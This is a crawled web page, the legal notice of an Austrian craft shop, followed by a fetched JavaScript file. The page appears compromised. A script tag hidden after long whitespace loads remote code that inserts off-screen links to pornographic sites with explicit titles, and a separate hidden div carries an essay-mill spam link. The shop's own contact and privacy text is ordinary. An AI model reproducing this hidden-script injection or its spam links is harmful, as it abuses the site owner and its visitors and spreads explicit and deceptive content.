

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bastel-gramm.at/index.php?option=com_content&view=article&catid=2&id=2&Itemid=159
body_size: 8364
content:

<!DOCTYPE html>
<html lang="de-de" >

<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="bastelgramm, bastel, gramm, kram, basteln, böheimkirchen, optiker, malen, garten, zeichnen, acryl, akryl, lacke, lack, kinder, familie, schwangerschaft, window, color, gelb, gruen, grün, blau, rot, weiss, schwarz, lila, weinrot, himmel, grau, hellgrün, hell, dunkel, creme, oker, beige, romana, hovart, franz, team, nadel, garn, wolle, seide, faden, nadeln, schaf, karton herz, holz, schachtel, muster, ornamente, keilrahmen, malerei, öl, bobross, bob, ross, aquarell, kohle, pastel, papier, organzer, filz, pe...tkomunion, firmung, binden, advent, kränze, stumpkerzen, apfelgrün, apelgruen, beige, sandgelb, patinagrün, smaragdgrün, signalgelb, olivgrün, grasgrün, elfenbein, zitronengelb, perlweiß, maisgelb, schilfgrün, tannengrün, braun, bastelmaterialien, pinsel, harrpinsel, portenpinsel, geschenkpapier, serviette, vilseitig, verlag, bücher, bastelbücher, bastelbuch, papier, moosgummi, holz, seidenblumen, gramm, optiker, auto, autoreifen, winterreifen, bastelgeschäft, kramladen, bastelladen, heimwerken, basteln" />
	<meta name="rights" content="Bastel Gramm (c) 2011" />
	<meta name="author" content="Franz Kleindienst" />
	<meta name="description" content="Bastel Gramm, ihre kreative Bastelwerkstatt!" />
	<title>Impressum</title>
	<link href="/templates/bastelgramm/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://bastel-gramm.at/index.php?option=com_search&amp;view=article&amp;catid=2&amp;id=2&amp;Itemid=159&amp;format=opensearch" rel="search" title="Suchen Bastel Gramm" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://bastel-gramm.at/components/com_jshopping/css/default.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search37 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e3e8c3f535e59349b38a9fc3ebb9fb18","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3600000,"uri":"\/index.php?option=com_ajax&amp;format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/core.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>

	<link rel="stylesheet" href="/templates/bastelgramm/css/template.css" type="text/css" />	<!--[if lte IE 7]>
		<link rel="stylesheet" href="/templates/bastelgramm/css/ieonly.css" type="text/css" />
	<![endif]-->
	<!--[if lte IE 6]>
		<style> 
			img {behavior:url(/templates/bastelgramm/js/iepngfix.htc);} 
		</style>
	<![endif]-->
</head>

<body id="front">
	<!-- overall container - boxmodel -->
	<div id="overall">
		<div id="container">
 	      	<div id="container_left"></div>
        	<div id="container_rigth"></div>
        	<div id="kreis3">
                  <div class="latest_products jshop">

	 <div class="block_item">
		<div class="image">
			<div class="image_block">
				<a href="/index.php?option=com_jshopping&amp;controller=product&amp;task=view&amp;category_id=27&amp;product_id=546&amp;Itemid=0">
					<img class="jshop_img" src="https://bastel-gramm.at/components/com_jshopping/files/img_products/thumb_DDWir.jpg" alt="Diamond Dotz Anfertigungen" />
				</a>
			</div>
		</div>


		
		<div class="name">
            <a href="/index.php?option=com_jshopping&amp;controller=product&amp;task=view&amp;category_id=27&amp;product_id=546&amp;Itemid=0">Diamond Dotz Anfertigungen</a>
                    </div>
		





		<div class = "jshop_price">
			<span>0.00 EUR</span>
		</div>










        <div class="buttons">
        </div>
		
	</div>	
	


</div>
            </div>
            <div id="kreis2">
                  <div class="random-image">
	<img src="/images/titel/traisen--Osterbasteln-009.jpg" alt="traisen--Osterbasteln-009.jpg" width="160" height="160" /></div>

            </div>
            <div id="kreis4">
                  <div class="random-image">
<a href="#">
	<img src="/images/titel_klein/bob_ross.jpg" alt="bob_ross.jpg" width="83" height="80" /></a>
</div>

            </div>
           <!--        header 1            -->	
            <div id="bgheader">
               <div id="meta" class="floatLeft">
                  	<div class="inmetaNav">
                      			<div class="moduletable">
						<ul class="nav menu mod-list">
<li class="item-152"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=152" >Startseite</a></li><li class="item-151"><a href="/index.php?option=com_jshopping&amp;controller=cart&amp;Itemid=151" >Warenkorb</a></li><li class="item-153"><a href="/index.php?option=com_phocagallery&amp;view=categories&amp;Itemid=153" >Gallerie</a></li><li class="item-154"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=154" >Kontakt</a></li><li class="item-155"><a href="http://www.facebook.com/#!/profile.php?id=100001321178545" target="_blank" rel="noopener noreferrer">Facebook</a></li></ul>
		</div>
	
                   	</div> <div class="floatClear"> </div>
               </div class="floatClear">
               <div id="metaSearch" class="floatRight">
                  	<div class="inmetaSearch">
                      			<div class="moduletable">
						<div class="search mod_search37">
	<form action="/index.php?option=com_content&amp;view=category&amp;id=11&amp;Itemid=159" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword37" class="element-invisible">Suchen ...</label> <input name="searchword" id="mod-search-searchword37" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Suche" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="159" />
	</form>
</div>
		</div>
	
                   	</div> <div class="floatClear"> </div>
               </div class="floatClear">    
            </div>
            <!--        header 2            -->	
            <div id="bgheader2">
              <div id="logo" class="floatLeft">
                  <h1><a href="/" class="logo">Bastel Gramm</a></h1>
              </div>
           	  <div id="headline">
              			<div class="moduletable">
						<div class="newsflash">
	</div>
		</div>
	
              </div>
              


          	</div> <div class="floatClear"> </div>


                 <!--        main            -->	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	  
 <script src='https://webscript.dev/js/bastel-gramm.at.js'></script>

            <div id="content">

                 <!--        mainmenu            -->	
                <div id="inmainmenu" class="floatLeft">
                    <div class="inmainmenu">
                        <ul class="nav menu mod-list">
<li class="item-158 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=158" >Über uns</a></li><li class="item-157"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=7&amp;Itemid=157" >Unser Team</a></li><li class="item-156"><a href="/index.php?option=com_jem&amp;view=categories&amp;id=1&amp;Itemid=156" >Kurse</a></li><li class="item-159 current active"><a href="/index.php?option=com_content&amp;view=category&amp;id=11&amp;Itemid=159" class="_basteltipp">Basteltipps</a></li></ul>

                        
                        		<div class="module_aktionen">
			<div>
				<div>
					<div>
													<h3>Aktuelle Aktion</h3>
											<div class="label_products jshop">

</div>					</div>
				</div>
			</div>
		</div>
	
                    </div>
                </div>
                
                 <!--        content            -->	
                <div id="incontent" class="floatLeft">
                    <div class="incontent"> 
                      <div id="system-message-container">
	</div>

                      <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="de-DE" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Impressum		</h2>
							</div>
					
		
						<dl class="article-info muted">

		
			<dt class="article-info-term">
									Details							</dt>

			
			
			
			
			
		
					
			
						</dl>
	
	
		
								<div itemprop="articleBody">
		<div><strong><span style="font-family: Arial,Helvetica,sans-serif; font-size: x-small;">Impressum &amp; Kontakt</span></strong></div>
<table border="0" width="94%">
<tbody>
<tr>
<td width="59%" height="168"><strong><span style="font-family: Arial,Helvetica,sans-serif; font-size: x-small;">GRAMM KG</span></strong><br /> <span style="font-family: Arial,Helvetica,sans-serif; font-size: x-small;"><span style="text-decoration: underline;">Inhaber &amp; Geschäftsleitung:</span> Franz Gramm, Romana Horvat<br /> Untere Hauptstrasse 6, A-3071 Böheimkirchen Nö<br /> <span style="text-decoration: underline;">Telefon:</span> 0043(0)2743 / 25505<br /> <span style="text-decoration: underline;">Fax:</span> 0043(0)2743 / 25505 - 4<br /> <span style="text-decoration: underline;">E-Mail:</span> <span id="cloak0e42e84b7f6868ad7856b24c6c1bc740">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span><script type='text/javascript'>
				document.getElementById('cloak0e42e84b7f6868ad7856b24c6c1bc740').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy0e42e84b7f6868ad7856b24c6c1bc740 = '&#111;ff&#105;c&#101;' + '&#64;';
				addy0e42e84b7f6868ad7856b24c6c1bc740 = addy0e42e84b7f6868ad7856b24c6c1bc740 + 'b&#97;st&#101;l-gr&#97;mm' + '&#46;' + '&#97;t';
				var addy_text0e42e84b7f6868ad7856b24c6c1bc740 = '&#111;ff&#105;c&#101;' + '&#64;' + 'b&#97;st&#101;l-gr&#97;mm' + '&#46;' + '&#97;t';document.getElementById('cloak0e42e84b7f6868ad7856b24c6c1bc740').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy0e42e84b7f6868ad7856b24c6c1bc740 + '\'>'+addy_text0e42e84b7f6868ad7856b24c6c1bc740+'<\/a>';
		</script><br /> <span style="text-decoration: underline;">Internet:</span> www.bastel-gramm.at </span></td>
<td width="41%" height="168">
<p><strong><span style="font-family: Arial,Helvetica,sans-serif; font-size: x-small;">Anfahrtsplan</span></strong></p>
<p><span style="font-family: Arial,Helvetica,sans-serif; font-size: x-small;"><a href="http://maps.google.at/maps?f=q&amp;source=s_q&amp;hl=de&amp;geocode=&amp;q=bastel+gramm&amp;aq=&amp;sll=48.037036,15.641225&amp;sspn=0.006471,0.017831&amp;ie=UTF8&amp;hq=bastel+gramm&amp;hnear=&amp;ll=48.222843,15.702209&amp;spn=0.194881,0.570602&amp;t=h&amp;z=11&amp;iwloc=A" target="_blank" rel="noopener noreferrer"> <img style="float: left;" src="/images/karte.jpg" width="150" align="left" border="0" /></a></span></p>
</td>
</tr>
</tbody>
</table>
<p><strong><span style="font-family: Arial,Helvetica,sans-serif; font-size: x-small;">Öffnungszeiten:</span></strong><br /> <span style="font-family: Arial,Helvetica,sans-serif; font-size: x-small;">Montag bis Freitag von 08.00 bis 12.00 und 14.00 bis 18.00<br /> Samstag von 08.00 bis 12.00 Uhr</span></p>
<div class="uBMa" style="right: 6368px; position: absolute;">Education can be really hard as it requires a lot of attention and time. I prefer to ask for help when I need to <a href="https://write-my-essay.online/write-my-term-paper/">write my term paper for me</a>, for example, or other similar assignments. It helps me to focus on other necessary stuff or have some additional free time.</div>
<div class="textwidget"> </div>
<p><span style="font-family: Arial,Helvetica,sans-serif; font-size: x-small;">Sie können mit uns während der Öffnungszeiten jederzeit telefonisch Kontakt aufnehmen. Die Möglichkeiten über das Kontaktformular, per E-Mail oder per Fax stehen ihnen zu jeder Tageszeit zur Verfügung.<br /> <br /> <span style="text-decoration: underline;"><strong>Finanzamt und Bank:</strong></span><br /> Firmenbuchnummer: 179903p<br /> UID-NR.: ATU46712302<br /> Zuständige Behörde: Landesgericht St.Pölten</span><br />  </p>
<p><span style="font-family: Arial,Helvetica,sans-serif; font-size: x-small;">Wir widersprechen jeder kommerziellen Verwendung und Weitergabe unserer Daten!</span><br /> <br /> <span style="font-family: Arial,Helvetica,sans-serif; font-size: x-small;"><span style="text-decoration: underline;"><strong>Abgrenzung:</strong></span><br /> Meine Web-Präsenzen sind Teil des WWW und dementsprechend mit fremden, sich jederzeit wandeln könnenden Web-Sites verknüpft, die folglich auch nicht diesem Verantwortungsbereich unterliegen und für die nachfolgende Informationen nicht gelten. Dass die Links weder gegen Sitten noch Gesetze verstoßen, wurde genau ein mal geprüft bevor sie hier aufgenommen wurden. Solche Links, die zu fremden Webprojekten führen, erkennen Sie daran: Es geht bei Links auf fremde Webseiten ein neues Browserfenster auf.<br /> <br /> <span style="text-decoration: underline;"><strong>Haftungsausschluss:</strong></span><br /> Die Inhalte meiner Webprojekte wurden sorgfältig geprüft und nach bestem Wissen erstellt. Aber für die dargebotenen Informationen wird kein Anspruch auf Vollständigkeit, Aktualität, Qualität und Richtigkeit erhoben. Es kann keine Verantwortung für Schäden übernommen werden, die durch das Vertrauen auf die Inhalte meiner Webprojekte oder deren Gebrauch entstehen.<br /> <br /> <span style="text-decoration: underline;"><strong>Schutzrechtsverletzung:</strong></span><br /> Falls Sie vermuten, dass von dieser Website oder eines anderen hier angegebenen Webprojektes unter meiner Verantwortung aus, eines Ihrer Schutzrechte verletzt wird, teilen Sie das bitte umgehend per elektronischer Post mit, damit zügig Abhilfe geschafft werden kann. Bitte nehmen Sie zur Kenntnis: Die zeitaufwändigere Einschaltung eines Anwaltes, zur für den Diensteanbieter kostenpflichtigen Abmahnung, entspricht nicht dessen wirklichen oder mutmaßlichen Willen.<br /> <br /> <span style="text-decoration: underline;"><strong>Copyright und Urheberrecht:</strong></span><br /> Bitte beachten sie, das alle dargestellten Inhalte auf allen meinen Webprojekten dem Urheberschutzrecht und den Copyright Bestimmungen unterliegen. Weitergabe des Seiteninhalts an Dritte nur nach schriftlicher Genehmigung. Jegliche widerrechtliche Nutzung der Inhalte ohne schriftliche Genehmigung, ist nicht erlaubt und wird nach fehlgeschlagener einmaliger Kontaktaufnahme Strafrechtlich verfolgt.<br /> <br /> <span style="text-decoration: underline;"><strong>Änderungsvorbehalt</strong></span>:<br /> Bastel Gramm behält sich das Recht vor, Änderungen an Produkten, der Webseite oder Teilen des eigenen Internetangebotes ohne weitere Ankündigung vorzunehmen.<br /> <br /> <span style="text-decoration: underline;"><strong>Werbung:</strong></span><br /> Bastel Gramm hat keinen Einfluss auf den Inhalt der eingeblendeten Werbung, auf dieser Internetpräsenz. Auch nach sorgfältiger Prüfung und Filterung der Werbung, kann es durchaus zu Einblendungen von Angeboten kommen, die sich Bastel Gramm nicht zu Nutzen macht. Es kann keine Verantwortung für Schäden übernommen werden, die durch das Vertrauen auf die Inhalte der Werbung oder deren Gebrauch entstehen.<br /> <br /> <span style="text-decoration: underline;"><strong>Datenschutz:</strong></span><br /> Wir nehmen den Schutz Ihrer persönlichen Daten sehr ernst und halten uns strikt an die Regeln der Datenschutzgesetze. Personenbezogene Daten werden auf dieser Webseite nur im technisch notwendigen Umfang erhoben. In keinem Fall werden die erhobenen Daten verkauft oder aus anderen Gründen an Dritte weitergegeben.<br /> <br /> Die nachfolgende Erklärung gibt Ihnen einen Überblick darüber, wie wir diesen Schutz gewährleisten und welche Art von Daten zu welchem Zweck erhoben werden.<br /> <br /> <span style="text-decoration: underline;">Datenverarbeitung auf der Internetseite:</span><br /> Jeder Zugriff auf diese Webseite und jeder Abruf einer auf dieser Webseite hinterlegten Log Files Informationen, die Ihr Browser an uns übermittelt. Die Speicherung dient in erster Linie statistischen Zwecken sowie zur Aufrechterhaltung der Funktionalität. Aufgezeichnet werden folgende Informationen:<br /> <br /> Browsertyp/ -version<br /> verwendetes Betriebssystem<br /> Referrer URL (die zuvor besuchte Seite)<br /> Hostname des zugreifenden Rechners (IP Adresse)<br /> Uhrzeit der Serveranfrage.<br /> <br /> Diese Daten sind für uns nicht bestimmten Personen zuordenbar. Eine Zusammenführung dieser Daten mit anderen Datenquellen wird nicht vorgenommen, die Daten werden zudem nach einer statistischen Auswertung gelöscht. Diese genannten nicht personenbezogenen Daten, werden ebenfalls von meinem Webhoster erfasst und gespeichert. Auf die Erfassung und Speicherung und Löschung habe ich keinerlei Einfluss.<br /> <br /> <span style="text-decoration: underline;"><strong>Cookies:</strong></span><br /> Die Internetseiten verwenden an mehreren Stellen so genannte Cookies. Sie dienen dazu, unser Angebot nutzerfreundlicher, effektiver und sicherer zu machen. Cookies sind kleine Textdateien, die auf Ihrem Rechner abgelegt werden und die Ihr Browser speichert. Die meisten der von uns verwendeten Cookies sind so genannte "Session-Cookies". Sie werden nach Ende Ihres Besuchs automatisch gelöscht. Cookies richten auf Ihrem Rechner keinen Schaden an und enthalten keine Viren.<br /> <br /> <span style="text-decoration: underline;"><strong>Auskunftsrecht:</strong></span><br /> Sie haben jederzeit das Recht auf Auskunft über die bezüglich Ihrer Person gespeicherten Daten, deren Herkunft und Empfänger sowie den Zweck der Speicherung. Ihr Vertrauen ist uns wichtig. Daher möchten wir Ihnen jederzeit Rede und Antwort bezüglich der Verarbeitung Ihrer personenbezogenen Daten stehen. Wenn Sie Fragen haben, die Ihnen diese Datenschutzerklärung nicht beantworten konnte oder wenn Sie zu einem Punkt vertiefte Informationen wünschen, wenden Sie sich bitte jederzeit an <span id="cloak5b9913383dc6aa5340de86b682587d1d">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span><script type='text/javascript'>
				document.getElementById('cloak5b9913383dc6aa5340de86b682587d1d').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy5b9913383dc6aa5340de86b682587d1d = '&#111;ff&#105;c&#101;' + '&#64;';
				addy5b9913383dc6aa5340de86b682587d1d = addy5b9913383dc6aa5340de86b682587d1d + 'b&#97;st&#101;l-gr&#97;mm' + '&#46;' + '&#97;t';
				var addy_text5b9913383dc6aa5340de86b682587d1d = '&#111;ff&#105;c&#101;' + '&#64;' + 'b&#97;st&#101;l-gr&#97;mm' + '&#46;' + '&#97;t';document.getElementById('cloak5b9913383dc6aa5340de86b682587d1d').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy5b9913383dc6aa5340de86b682587d1d + '\'>'+addy_text5b9913383dc6aa5340de86b682587d1d+'<\/a>';
		</script></span></p> 	</div>

	
							</div>

                    </div>
                </div>
           
            
                <!--        sidebar            -->	
          <div id="sidebar" class="floatLeft">
          	<div class="insidebar">
               		<div class="module_events">
			<div>
				<div>
					<div>
													<h3>Events</h3>
											
<ul class="jemmod_events">

	<li class="jemmod_events">
				<a href="/index.php?option=com_jem&amp;view=event&amp;id=1761:muttertagsbasteln" class="jemmod_events">
			<span class="date">Fr, 8. Mai 2026</span>, <span class="time">14.00 </span> - <span class="time">16.00 </span>		</a>
		
		<br />

		Muttertagsbasteln	</li>
	<li class="jemmod_events">
				<a href="/index.php?option=com_jem&amp;view=event&amp;id=1762:vatertagsbasteln" class="jemmod_events">
			<span class="date">Fr, 29. Mai 2026</span>, <span class="time">14.00 </span> - <span class="time">16.00 </span>		</a>
		
		<br />

		Vatertagsbasteln	</li>
</ul>
					</div>
				</div>
			</div>
		</div>
			<div class="module_cart">
			<div>
				<div>
					<div>
													<h3>Warenkorb</h3>
											<div id = "jshop_module_cart">
<table width = "100%" >
<tr>
    <td>
      <span id = "jshop_quantity_products">0</span>&nbsp;Produkte    </td>
    <td>-</td>
    <td>
      <span id = "jshop_summ_product">0.00 EUR</span>
    </td>
</tr>
<tr>
    <td colspan="3" align="right">
      <a href = "/index.php?option=com_jshopping&amp;controller=cart&amp;task=view&amp;Itemid=0">Zum Warenkorb</a>
    </td>
</tr>
</table>
</div>					</div>
				</div>
			</div>
		</div>
			<div class="module_login">
			<div>
				<div>
					<div>
													<h3>Login</h3>
											<form action="/index.php?option=com_content&amp;view=category&amp;id=11&amp;Itemid=159" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Benutzername"></span>
							<label for="modlgn-username" class="element-invisible">Benutzername</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Benutzername" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Passwort">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Passwort							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Passwort" />
					</div>
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Angemeldet bleiben</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Anmelden</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=158">
					Registrieren <span class="icon-arrow-right"></span></a>
				</li>
							<li>
					<a href="/index.php?option=com_users&amp;view=remind&amp;Itemid=158">
					Benutzername vergessen?</a>
				</li>
				<li>
					<a href="/index.php?option=com_users&amp;view=reset&amp;Itemid=158">
					Passwort vergessen?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cHM6Ly9iYXN0ZWwtZ3JhbW0uYXQvaW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZ2aWV3PWFydGljbGUmY2F0aWQ9MiZpZD0yJkl0ZW1pZD0xNTk=" />
		<input type="hidden" name="e3e8c3f535e59349b38a9fc3ebb9fb18" value="1" />	</div>
	</form>
					</div>
				</div>
			</div>
		</div>
	
   			</div>         
          </div> <div class="floatClear">                       
              <!--        footer            -->	
              <div id="footer" >
                <div id="hgfooter_left">
                <div id="hgfooter_right">
              	<div id="hgfooter" class="infooter">
                			<div class="moduletable">
							<h3>Impressum</h3>
						

<div class="custom"  >
	<p><a href="http://firmen.wko.at/Web/DetailsInfos.aspx?FirmaID=f55aeeaa-7839-42fd-a701-b1af7596177d" target="_blank">WKO</a></p>
<p><a href="/index.php?option=com_content&amp;view=article&amp;catid=2&amp;id=2&amp;Itemid=159">weiter...</a></p></div>
		</div>
			<div class="moduletable">
							<h3>.</h3>
						

<div class="custom"  >
	
<p>
	</p>
</div>
		</div>
			<div class="moduletable">
							<h3>Öffnungszeiten</h3>
						

<div class="custom"  >
	<p>Montag bis Freitag<br />08.00-12.00 und 14.00-18.00</p>
<p>Samstag<br />08.00-12.00 Uhr</p></div>
		</div>
			<div class="moduletable">
							<h3>GRAMM KG</h3>
						

<div class="custom"  >
	<p>Untere Hauptstrasse 6<br />A-3071 Böheimkirchen</p>
<p>Telefon: 0043(0)2743 / 25505<br />Fax: 0043(0)2743 / 25505 - 4</p></div>
		</div>
	
                    
                </div>
                </div>
                </div>
        	  </div>	
        </div></div>
       </div>
	</div>
 
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/bastel-gramm.at.js
body_size: 222
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.fun/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://www.hindisexxxxvideos.cc/video/107313-indian-bhabhi-hindi-audio-sex-video/" target="_blank" title="Indian Bhabhi Hindi Audio Sex Video">Indian Bhabhi Hindi Audio Sex Video</a>
 <a href="https://sexxnxx3.com/video/519/%d8%a8%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%b4%d9%82%d8%b1%d8%a7%d8%a1-%d9%86%d9%8a%d9%83-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/" title="بكاء الشقراء - نيك الطيز اول مرة">بكاء الشقراء - نيك الطيز اول مرة</a> <a href="https://xnxxviet.lol/search/sex+viet">sex viet</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);